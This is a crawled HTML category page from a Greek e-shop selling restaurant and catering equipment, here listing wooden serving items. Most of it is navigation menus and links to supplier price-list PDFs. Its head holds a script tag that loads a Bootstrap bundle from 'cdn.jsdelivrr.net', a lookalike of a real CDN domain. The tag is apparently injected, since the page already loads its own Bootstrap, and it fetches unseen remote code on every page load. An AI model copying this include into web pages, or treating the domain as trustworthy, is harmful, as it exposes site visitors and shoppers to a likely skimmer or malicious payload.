

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eshop.gounelas.gr/index.php?route=product/category&path=1287_6223
body_size: 10748
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="el" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="el" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="el">
<!--<![endif]-->
<head>
<meta name="google-site-verification" content="IXUhj-bM1B2v-1yhtNOizXkw42_riKmo7mRpO4i9Gos" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Ξύλινα Είδη Σερβιρίσματος/Παρουσίασης</title>
<base href="https://eshop.gounelas.gr/" />
<meta name="description" content="Ξύλινα Είδη Σερβιρίσματος/Παρουσίασης" />
<meta name="keywords" content= "Ξύλινα Είδη Σερβιρίσματος/Παρουσίασης" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://eshop.gounelas.gr/ΞύλιναΕίδηΣερβιρίσματος/Παρουσίασης" rel="canonical" />
       
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97370547-2', 'auto');
  ga('send', 'pageview');

</script>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script></head>
<body class="product-category-1287_6223">
<nav id="top">
  <div class="container">
    <div class="pull-left">
<form action="https://eshop.gounelas.gr/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <strong>€</strong>
                            <span class="hidden-xs hidden-sm hidden-md">Νόμισμα</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ Pound Sterling</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6223" />
</form>
</div>
        <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://eshop.gounelas.gr/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">+30 2410 551931</span></li>
        <li class="dropdown"><a href="https://eshop.gounelas.gr/index.php?route=account/account" title="Ο Λογαριασμός μου" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Ο Λογαριασμός μου</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://eshop.gounelas.gr/index.php?route=account/register">Δημιουργία Λογαριασμού</a></li>
            <li><a href="https://eshop.gounelas.gr/index.php?route=account/login">Σύνδεση Λογαριασμού</a></li>
                      </ul>
        </li>
        <li><a href="https://eshop.gounelas.gr/index.php?route=account/wishlist" id="wishlist-total" title="Λίστα Αγαπημένων (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Λίστα Αγαπημένων (0)</span></a></li>
        <li><a href="https://eshop.gounelas.gr/index.php?route=checkout/cart" title="Καλάθι Αγορών"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Καλάθι Αγορών</span></a></li>
        <li><a href="https://eshop.gounelas.gr/index.php?route=checkout/checkout" title="Αγορά"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Αγορά</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://eshop.gounelas.gr/index.php?route=common/home"><img src="https://eshop.gounelas.gr/image/catalog/gounelasLOGO.jpg" title="GOUNELAS A.E." alt="GOUNELAS A.E." class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Αναζήτηση" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Φόρτωση..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 προϊόν(τα) - 0,00€</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Το καλάθι αγορών είναι άδειο!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Κατηγορίες</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li><a href="https://eshop.gounelas.gr/../files/artsteel25-26_pr.pdf">ΑΝΟΞΕΙΔΩΤΕΣ ΚΑΤΑΣΚΕΥΕΣ/ΒΙΤΡΙΝΕΣ ART STEEL  (30% έκπτωση στις τιμές)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/tourikis_removed.pdf">ΚΟΥΤΣΟΥΡΑ-ΠΛΑΚΕΣ ΚΟΠΗΣ( 20% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/garby2026_removed.pdf">ΚΡΕΑΤΟΜΗΧΑΝΕΣ  GARBY (  20% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/hamilton_removed.pdf">ΜΠΛΕΝΤΕΡ HAMILTON ( 28% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/gelmatic_removed.pdf">ΠΑΓΩΤΟΜΗΧΑΝΕΣ ( 25% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/grandimpianti_removed.pdf">ΠΛΥΝΤΗΡΙΑ ΡΟΥΧΩΝ (  20% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/rnt2025_removed.pdf">ΡΑΦΙΑ-ΤΡΟΛΕΥ  ( 20% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/colorato2025_removed.pdf">ΣΥΜΠΛΗΡΩΜΑΤΙΚΟΣ ΕΞΟΠΛΙΣΜΟΣ(  20% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr/../files/tzelepis_removed.pdf">ΤΟΣΤΙΕΡΕΣ-ΦΡΙΤΕΖΕΣ-ΒΡΑΣΤΗΡΕΣ (20% έκπτωση στις τιμές)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/pitco_removed.pdf">ΦΡΙΤΕΖΕΣ  PITCO ( 25% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/biokan_removed.pdf">ΨΗΣΤΑΡΙΕΣ ( 25% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/liebherr_removed-1.pdf">ΨΥΓΕΙΑ-ΚΑΤΑΨΥΚΤΕΣ ΚΡΑΣΙΩΝ  LIEBHERR</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/ydropsiktiki-1.pdf">ΨΥΚΤΕΣ  ( 20% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr/../files/carpigiani1.pdf">ΑΦΡΟΓΑΛΙΕΡΑ - ΣΑΝΤΙΓΙΕΡΑ  CARPIGIANI</a></li>
                                <li><a href="https://eshop.gounelas.gr/../files/scotsman_removed.pdf">ΠΑΓΟΜΗΧΑΝΕΣ SCOTSMAN (25% έκπτωση στις τιμές)</a></li>
                                <li><a href="https://eshop.gounelas.gr/../files/brita2022_removed.pdf">ΦΙΛΤΡΑ ΝΕΡΟΥ</a></li>
                                <li><a href="https://eshop.gounelas.gr/../files/north_removed.pdf">ΦΟΥΡΝΟΙ-ΚΟΤΟΠΟΥΛΙΕΡΕΣ-ΦΡΙΤΕΖΕΣ  NORTH  ( 25% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr/../files/rational.pdf">ΦΟΥΡΝΟΙ  RATIONAL  (30% έκπτωση στις τιμες και 15% εκπτωση στους Vario)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/silko25.pdf">ΚΟΥΖΙΝΕΣ ΞΕΝΟΔΟΧΕΙΩΝ ( 25% εκπτωση στις τιμες)</a></li>
                                <li class="dropdown"><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287" class="dropdown-toggle" data-toggle="dropdown">ΥΑΛΙΚΑ-ΣΚΕΥΗ-ΕΙΔΗ ΕΣΤΙΑΣΗΣ</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6146">Βάζα</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6147">Είδη Delivery</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6096">Εξοπλισμός Bar-Barista</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6089">Εξοπλισμός Κουζίνας</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6962">Επιτραπέζια Είδη</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6092">Εργαλεία Ζαχαροπλαστικής</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6117">Καθαριστικά-Οργάνωση Χώρων</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6125">Μαχαιροπίρουνα</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_9008">Μελαμίνες</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110">Μπουφές</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6589">ΝΕΕΣ ΑΦΙΞΕΙΣ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6087">Ξυλάκια Μιας Χρήσης-Διακοσμητικά</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6223">Ξύλινα Είδη Σερβιρίσματος/Παρουσίασης</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6790">Οπαλίνα</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6156">Πορσελάνες</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6085">Ποτήρια</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6114">Τρόλει-Καρότσια</a></li>
                              </ul>
                          </div>
            <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287" class="see-all">Εμφάνιση όλων ΥΑΛΙΚΑ-ΣΚΕΥΗ-ΕΙΔΗ ΕΣΤΙΑΣΗΣ</a> </div>
        </li>
                                <li class="dropdown"><a href="https://eshop.gounelas.gr/Έπιπλα" class="dropdown-toggle" data-toggle="dropdown">ΕΠΙΠΛΑ 1</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://eshop.gounelas.gr/Έπιπλα/ΒάσειςΚαιΕπιφάνειεςΤραπεζιών">Βάσεις & Επιφάνειες Τραπεζιών</a></li>
                                <li><a href="https://eshop.gounelas.gr/Έπιπλα/Διακόσμηση-Μικροέπιπλα">Διακόσμηση - Μικροέπιπλα</a></li>
                                <li><a href="https://eshop.gounelas.gr/Έπιπλα/ΕξοπλισμόςCatering">Εξοπλισμός Catering</a></li>
                                <li><a href="https://eshop.gounelas.gr/Έπιπλα/ΕξοπλισμόςCatering-Εκδηλώσεων">Εξοπλισμός Catering - Εκδηλώσεων</a></li>
                                <li><a href="https://eshop.gounelas.gr/Έπιπλα/ΕξοπλισμόςΓραφείου">Εξοπλισμός Γραφείου</a></li>
                                <li><a href="https://eshop.gounelas.gr/Έπιπλα/ΕξωτερικόςΧώρος">Εξωτερικός Χώρος</a></li>
                                <li><a href="https://eshop.gounelas.gr/Έπιπλα/ΕσωτερικόςΧώρος">Εσωτερικός Χώρος</a></li>
                                <li><a href="https://eshop.gounelas.gr/Έπιπλα/Προϊόντα">Προϊόντα</a></li>
                              </ul>
                          </div>
            <a href="https://eshop.gounelas.gr/Έπιπλα" class="see-all">Εμφάνιση όλων ΕΠΙΠΛΑ 1</a> </div>
        </li>
                                <li><a href="https://eshop.gounelas.gr/../files/Epipla_Kataskeuhs.pdf">ΕΠΙΠΛΑ ΚΑΤΑ ΠΑΡΑΓΓΕΛΙΑ ( ΚΑΤΑΛΟΓΟΣ)</a></li>
                                <li class="dropdown"><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6238" class="dropdown-toggle" data-toggle="dropdown">ΤΕΧΝΗΤΑ ΦΥΤΑ</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6238_10671">Άνθη</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6238_6422">Γλάστρες & Κασπώ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6238_6425">Δέντρα</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6238_6418">Διακοσμητικά</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6238_6435">Κάθετοι Κήποι</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6238_6430">Φυτά</a></li>
                              </ul>
                          </div>
            <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6238" class="see-all">Εμφάνιση όλων ΤΕΧΝΗΤΑ ΦΥΤΑ</a> </div>
        </li>
                                <li class="dropdown"><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451" class="dropdown-toggle" data-toggle="dropdown">ΕΠΑΓΓΕΛΜΑΤΙΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_11549">BLAST CHILLERS</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_8917">ΑΝΟΞΕΙΔΩΤΑ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_8956">ΑΝΤΑΛΛΑΚΤΙΚΑ MTH</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_8943">ΒΙΤΡΙΝΕΣ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_8981">ΕΙΔΗ BARISTA</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_11365">ΚΑΤΑΨΥΞΕΙΣ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_8900">ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_8999">ΝΕΑ ΠΡΟΪΟΝΤΑ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_11200">ΠΑΓΟΜΗΧΑΝΕΣ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_11573">ΠΛΥΝΤΗΡΙΑ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_6524">ΠΟΡΤΕΣ MTH</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_6456">ΠΡΟΜΗΘΕΥΤΕΣ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_8922">ΦΟΥΡΝΟΙ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_8954">ΨΥΓΕΙΑ</a></li>
                              </ul>
                          </div>
            <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451" class="see-all">Εμφάνιση όλων ΕΠΑΓΓΕΛΜΑΤΙΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a> </div>
        </li>
                                <li><a href="https://eshop.gounelas.gr/../files/crystal2025_removed.pdf"> ΨΥΓΕΙΑ ΚΑΤΑΨΥΚΤΕΣ ΚΑΙ ΣΥΝΤΗΡΗΣΗΣ   (22% έκπτωση στις τιμές)</a></li>
                                <li><a href="https://eshop.gounelas.gr/../files/comenda45_removed.pdf">ΠΛΥΝΤΗΡΙΑ  COMENDA  (25% έκπτωση στις τιμές)</a></li>
                                <li><a href="https://eshop.gounelas.gr/../files/elviomex45_removed.pdf">ΠΛΥΝΤΗΡΙΑ   ALFA  (25% έκπτωση στις τιμές)</a></li>
                                <li><a href="https://eshop.gounelas.gr/../files/artemis2025_removed.pdf">ΦΡΑΠΙΕΡΕΣ-ΑΠΟΧΥΜΩΤΕΣ ( 20% εκπτωση στις τιμες)</a></li>
                                <li class="dropdown"><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590" class="dropdown-toggle" data-toggle="dropdown">ΕΠΙΠΛΑ 2</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6593"></a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6594">Διακόσμηση</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6595">Εξωτερικός χώρος</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6598">Έπιπλα catering</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6597">Έπιπλα γραφείου</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6606">Έπιπλα μπάνιου</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6602">Έπιπλα ταβέρνας-καφενείου</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6596">Εσωτερικός χώρος</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6607">Λευκά είδη</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6601">Μικροέπιπλα</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6605">Οικιακής Χρήσης</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6600">Προσφορές</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6599">Στρώματα - Μαξιλάρια</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6603">Φοιτητικό σπίτι</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6604">Φωτισμός</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6845">Χαλιά</a></li>
                              </ul>
                          </div>
            <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590" class="see-all">Εμφάνιση όλων ΕΠΙΠΛΑ 2</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://eshop.gounelas.gr/index.php?route=common/home">Αρχική</a></li>
        <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287">ΥΑΛΙΚΑ-ΣΚΕΥΗ-ΕΙΔΗ ΕΣΤΙΑΣΗΣ</a></li>
        <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6223">Ξύλινα Είδη Σερβιρίσματος/Παρουσίασης</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
      <a href="https://eshop.gounelas.gr/../files/artsteel25-26_pr.pdf" class="list-group-item">ΑΝΟΞΕΙΔΩΤΕΣ ΚΑΤΑΣΚΕΥΕΣ/ΒΙΤΡΙΝΕΣ ART STEEL  (30% έκπτωση στις τιμές)</a>
        <a href="https://eshop.gounelas.gr//files/tourikis_removed.pdf" class="list-group-item">ΚΟΥΤΣΟΥΡΑ-ΠΛΑΚΕΣ ΚΟΠΗΣ( 20% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr//files/garby2026_removed.pdf" class="list-group-item">ΚΡΕΑΤΟΜΗΧΑΝΕΣ  GARBY (  20% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr//files/hamilton_removed.pdf" class="list-group-item">ΜΠΛΕΝΤΕΡ HAMILTON ( 28% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr//files/gelmatic_removed.pdf" class="list-group-item">ΠΑΓΩΤΟΜΗΧΑΝΕΣ ( 25% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr//files/grandimpianti_removed.pdf" class="list-group-item">ΠΛΥΝΤΗΡΙΑ ΡΟΥΧΩΝ (  20% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr//files/rnt2025_removed.pdf" class="list-group-item">ΡΑΦΙΑ-ΤΡΟΛΕΥ  ( 20% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr//files/colorato2025_removed.pdf" class="list-group-item">ΣΥΜΠΛΗΡΩΜΑΤΙΚΟΣ ΕΞΟΠΛΙΣΜΟΣ(  20% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr/../files/tzelepis_removed.pdf" class="list-group-item">ΤΟΣΤΙΕΡΕΣ-ΦΡΙΤΕΖΕΣ-ΒΡΑΣΤΗΡΕΣ (20% έκπτωση στις τιμές)</a>
        <a href="https://eshop.gounelas.gr//files/pitco_removed.pdf" class="list-group-item">ΦΡΙΤΕΖΕΣ  PITCO ( 25% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr//files/biokan_removed.pdf" class="list-group-item">ΨΗΣΤΑΡΙΕΣ ( 25% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr//files/liebherr_removed-1.pdf" class="list-group-item">ΨΥΓΕΙΑ-ΚΑΤΑΨΥΚΤΕΣ ΚΡΑΣΙΩΝ  LIEBHERR</a>
        <a href="https://eshop.gounelas.gr//files/ydropsiktiki-1.pdf" class="list-group-item">ΨΥΚΤΕΣ  ( 20% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr/../files/carpigiani1.pdf" class="list-group-item">ΑΦΡΟΓΑΛΙΕΡΑ - ΣΑΝΤΙΓΙΕΡΑ  CARPIGIANI</a>
        <a href="https://eshop.gounelas.gr/../files/scotsman_removed.pdf" class="list-group-item">ΠΑΓΟΜΗΧΑΝΕΣ SCOTSMAN (25% έκπτωση στις τιμές)</a>
        <a href="https://eshop.gounelas.gr/../files/brita2022_removed.pdf" class="list-group-item">ΦΙΛΤΡΑ ΝΕΡΟΥ</a>
        <a href="https://eshop.gounelas.gr/../files/north_removed.pdf" class="list-group-item">ΦΟΥΡΝΟΙ-ΚΟΤΟΠΟΥΛΙΕΡΕΣ-ΦΡΙΤΕΖΕΣ  NORTH  ( 25% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr/../files/rational.pdf" class="list-group-item">ΦΟΥΡΝΟΙ  RATIONAL  (30% έκπτωση στις τιμες και 15% εκπτωση στους Vario)</a>
        <a href="https://eshop.gounelas.gr//files/silko25.pdf" class="list-group-item">ΚΟΥΖΙΝΕΣ ΞΕΝΟΔΟΧΕΙΩΝ ( 25% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287" class="list-group-item active">ΥΑΛΙΚΑ-ΣΚΕΥΗ-ΕΙΔΗ ΕΣΤΙΑΣΗΣ</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6146" class="list-group-item">&nbsp;&nbsp;&nbsp;- Βάζα</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6147" class="list-group-item">&nbsp;&nbsp;&nbsp;- Είδη Delivery</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6096" class="list-group-item">&nbsp;&nbsp;&nbsp;- Εξοπλισμός Bar-Barista</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6089" class="list-group-item">&nbsp;&nbsp;&nbsp;- Εξοπλισμός Κουζίνας</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6962" class="list-group-item">&nbsp;&nbsp;&nbsp;- Επιτραπέζια Είδη</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6092" class="list-group-item">&nbsp;&nbsp;&nbsp;- Εργαλεία Ζαχαροπλαστικής</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6117" class="list-group-item">&nbsp;&nbsp;&nbsp;- Καθαριστικά-Οργάνωση Χώρων</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6125" class="list-group-item">&nbsp;&nbsp;&nbsp;- Μαχαιροπίρουνα</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_9008" class="list-group-item">&nbsp;&nbsp;&nbsp;- Μελαμίνες</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110" class="list-group-item">&nbsp;&nbsp;&nbsp;- Μπουφές</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6589" class="list-group-item">&nbsp;&nbsp;&nbsp;- ΝΕΕΣ ΑΦΙΞΕΙΣ</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6087" class="list-group-item">&nbsp;&nbsp;&nbsp;- Ξυλάκια Μιας Χρήσης-Διακοσμητικά</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6223" class="list-group-item active">&nbsp;&nbsp;&nbsp;- Ξύλινα Είδη Σερβιρίσματος/Παρουσίασης</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6790" class="list-group-item">&nbsp;&nbsp;&nbsp;- Οπαλίνα</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6156" class="list-group-item">&nbsp;&nbsp;&nbsp;- Πορσελάνες</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6085" class="list-group-item">&nbsp;&nbsp;&nbsp;- Ποτήρια</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6114" class="list-group-item">&nbsp;&nbsp;&nbsp;- Τρόλει-Καρότσια</a>
              <a href="https://eshop.gounelas.gr/Έπιπλα" class="list-group-item">ΕΠΙΠΛΑ 1</a>
        <a href="https://eshop.gounelas.gr/../files/Epipla_Kataskeuhs.pdf" class="list-group-item">ΕΠΙΠΛΑ ΚΑΤΑ ΠΑΡΑΓΓΕΛΙΑ ( ΚΑΤΑΛΟΓΟΣ)</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6238" class="list-group-item">ΤΕΧΝΗΤΑ ΦΥΤΑ</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451" class="list-group-item">ΕΠΑΓΓΕΛΜΑΤΙΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
        <a href="https://eshop.gounelas.gr/../files/crystal2025_removed.pdf" class="list-group-item"> ΨΥΓΕΙΑ ΚΑΤΑΨΥΚΤΕΣ ΚΑΙ ΣΥΝΤΗΡΗΣΗΣ   (22% έκπτωση στις τιμές)</a>
        <a href="https://eshop.gounelas.gr/../files/comenda45_removed.pdf" class="list-group-item">ΠΛΥΝΤΗΡΙΑ  COMENDA  (25% έκπτωση στις τιμές)</a>
